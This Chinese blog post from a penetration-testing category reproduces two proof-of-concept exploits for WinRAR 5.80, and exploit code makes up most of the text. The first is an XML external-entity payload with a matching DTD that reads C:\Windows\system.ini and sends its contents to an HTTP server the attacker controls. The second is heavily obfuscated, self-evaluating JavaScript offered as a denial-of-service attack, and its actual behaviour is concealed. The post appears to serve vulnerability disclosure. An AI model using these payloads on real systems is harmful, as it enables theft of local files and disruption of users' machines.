WinRAR 5.80 XML 注入漏洞和拒绝服务攻击漏洞
时间:2019-10-23 21:09 作者:admin 分类: 渗透测试
0x00背景介绍
WinRAR,是Windows标配的压缩软件,大家都不陌生。
0x01漏洞描述
但是最近这两天winrar 5.80爆出了两个漏洞,一个是XML注入漏洞,一个是拒绝服务攻击漏洞。
0x02漏洞复现POC
第一个XML注入漏洞:
此poc展示非授权情况下用户敏感文件上传
这里的文件是:C:\Windows\system.ini

1-开一个简单的http服务器
在PYthon环境下运行 :
python -m SimpleHTTPServer 8800
并在当前目录放一个start.dtd文件,内容参考下文。

2-打开WinRAR
打开Winrar或者用Winrar打开任意一个rar文件
3-点击菜单栏的帮助
4-点击 帮助主题
5-拖一个精心制作的html文件到上面的帮助窗口
XML注入漏洞利用的html文件:
<html><body><xml> <?xml version="1.0"?> <!DOCTYPE flavios [ <!ENTITY % file SYSTEM "C:\Windows\system.ini"> <!ENTITY % dtd SYSTEM "http://127.0.0.1:8800/start.dtd"> %dtd;]> <pwn>&send;</pwn> </xml></body></html>
放置简单web服务器上的start.dtd文件:
<?xml version="1.0" encoding="UTF-8"?> <!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:8800?%file;'>"> %all;
第二个拒绝服务攻击漏洞的HTML利用文件代码如下:
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",l=x.length;for(i=l-1;i>=0;i--) {try{o+=x.c" +
"harAt(i);}catch(e){}}return o;}f(\")\\\"function f(x,y){var i,o=\\\"\\\\\\\""+
"\\\\,l=x.length;for(i=0;i<l;i++){if(i==28)y+=i;y%=127;o+=String.fromCharCod" +
"e(x.charCodeAt(i)^(y++));}return o;}f(\\\"\\\\xr}jMDLW\\\\\\\\nRTN\\\\\\\\\\"+
"\\\\\\LFE\\\\\\\\004\\\\\\\\017\\\\\\\\022GD\\\\\\\\\\\\\\\\^\\\\\\\\rhGjYh" +
"83#9y2/(-s:\\\\\\\\021\\\\\\\\024\\\\\\\\013\\\\\\\\025Y9D\\\\\\\\037E\\\\\\"+
"\\034\\\\\\\\013F\\\\\\\\017\\\\\\\\002\\\\\\\\003\\\\\\\\037\\\\\\\\021\\\\"+
"\\\\005\\\\\\\\033\\\\\\\\021\\\\\\\\030\\\\\\\\020*UX\\\\\\\\032\\\\\\\\02" +
"5\\\\\\\\025\\\\\\\\010\\\\\\\\030\\\\\\\\020t<^!M@;?T+4W~Q`3}tfr4}bch4\\\\" +
"\\\\177jith\\\\\\\\\\\"\\\\|\\\\\\\\003g[TLTB[u\\\\\\\\010\\\\\\\\013OB@[U_" +
"F\\\\\\\\016h\\\\\\\\027\\\\\\\\033\\\\\\\\006d\\\\\\\\033\\\\\\\\004gNaP\\" +
"\\\\\\003\\\\\\\\\\\"\\\\.&:z\\\\\\\\0314\\\\\\\\033&u9(>$>;p=3=3 70=d\\\\\\"+
"\\006y\\\\\\\\n\\\\\\\\037\\\\\\\\r<\\\\\\\\022\\\\\\\\010\\\\\\\\022\\\\\\" +
"\\027J \\\\\\\\010\\\\\\\\004\\\\\\\\007\\\\\\\\r\\\\\\\\0177NS2\\\\\\\\035" +
",\\\\\\\\037.\\\\\\\\001(\\\\\\\\033VWX=\\\\\\\\023\\\\\\\\026\\\\\\\\\\\\\\"+
"\\\\\\\\\\016\\\\\\\\026l!\\\\\\\\\\\"\\\\_vYh'()Ynx-}g|1/3Wgsvl|Uyvx}k\\\\" +
"\\\\010}\\\\\\\\000tWFTNX]\\\\\\\\004xDHBCl\\\\\\\\023\\\\\\\\033\\\\\\\\02" +
"3\\\\\\\\024iDkV\\\\\\\\031\\\\\\\\032\\\\\\\\033\\\\\\\\177\\\\\\\\\\\\\\\\"+
"RS`2*/j\\\\\\\\0273)`\\\\\\\\025h\\\\\\\\027n\\\\\\\\021l,=5|6,0\\\\\\\\nu\\"+
"\\\\\\004{\\\\\\\\006yu}~\\\\\\\\003\\\\\\\\022=\\\\\\\\014CDE5\\\\\\\\002\\"+
"\\\\\\034I\\\\\\\\031\\\\\\\\003\\\\\\\\000MSO>\\\\\\\\036\\\\\\\\006\\\\\\" +
"\\033\\\\\\\\035\\\\\\\\033\\\\\\\\021WXYZ'\\\\\\\\016!\\\\\\\\020 !\\\\\\\\"+
"\\\"\\\\_vYh;'ziye}z1LcN}(:tx|`$GnAp#\\\\\\\\017IVNH\\\\\\\\033\\\\\\\\004\\"+
"\\\\\\016\\\\\\\\023\\\\\\\\031\\\\\\\\021\\\"\\\\,28)\\\"(f};)lo,0(rtsbus." +
"o nruter};)i(tArahc.x=+o{)--i;0=>i;1-l=i(rof}}{)e(hctac};l=+l;x=+x{yrt{)401" +
"=!)31/l(tAedoCrahc.x(elihw;lo=l,htgnel.x=lo,\\\"\\\"=o,i rav{)x(f noitcnuf\""+
")" ;
while(x=eval(x));
//-->
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",ol=x.length,l=ol;while(x.charCodeAt(l/13)!" +
"=48){try{x+=x;l+=l;}catch(e){}}for(i=l-1;i>=0;i--){o+=x.charAt(i);}return o" +
".substr(0,ol);}f(\")19,\\\"ZPdw771\\\\b77-0xjk-7=3771\\\\sp,cw$520\\\\:330\\"+
"\\xg030\\\\jj9%530\\\\b000\\\\XZUUVX620\\\\LP\\\\\\\\Pr\\\\610\\\\KOHD400\\" +
"\\620\\\\720\\\\\\\\\\\\WOWGPr\\\\530\\\\NClAauFkD,$gqutdr/3-ig~`|)rkanwbo2" +
"30\\\\t\\\\ 520\\\\&310\\\\$n\\\\200\\\\)230\\\\/000\\\\-K530\\\\310\\\\310" +
"\\\\n\\\\630\\\\010\\\\IULFW620\\\\600\\\\400\\\\700\\\\520\\\\=*100\\\\(70" +
"0\\\\4500\\\\*310\\\\-u}xy8pt~}|{771\\\\itg/e771\\\\sb|`V620\\\\530\\\\NT\\" +
"\\\\\\MdYjGh010\\\\@TVI[O410\\\\620\\\\n\\\\330\\\\ZB@CQA200\\\\SAijArGhEec" +
"J{HaN*2S?9t)V)5,&waedtbn\\\\!010\\\\'420\\\\%n\\\\+r\\\\U]XY030\\\\PT^]\\\\" +
"\\\\[ZY]GZEr\\\\CYQ@b~4|);/pw$:2'610\\\\?410\\\\=220\\\\vn720\\\\h520\\\\hz" +
"f7!%$4\\\"\\\\730\\\\L\\\\\\\\JOfWdEjN420\\\\230\\\\230\\\\IU710\\\\@BE_IG]" +
"AHyV771\\\\430\\\\300\\\\|kntnxixnv|:`kwe2S3h|r~)|wowgp>o\\\\\\\\410\\\\!B7" +
"30\\\\330\\\\430\\\\020\\\\K030\\\\)600\\\\/L530\\\\530\\\\330\\\\600\\\\QN" +
"C400\\\\500\\\\r\\\\320\\\\710\\\\720\\\\320\\\\M620\\\\710\\\\500\\\\2+>3?" +
"\\\"(f};o nruter};))++y(^)i(tAedoCrahc.x(edoCrahCmorf.gnirtS=+o;721=%y{)++i" +
";l<i;0=i(rof;htgnel.x=l,\\\"\\\"=o,i rav{)y,x(f noitcnuf\")" ;
while(x=eval(x));
//-->
//]]>
</script>
参考:
https://packetstormsecurity.com/files/154918/winrar580-xxe.txt
https://www.exploit-db.com/exploits/47525
扫描二维码,在手机上阅读
推荐阅读: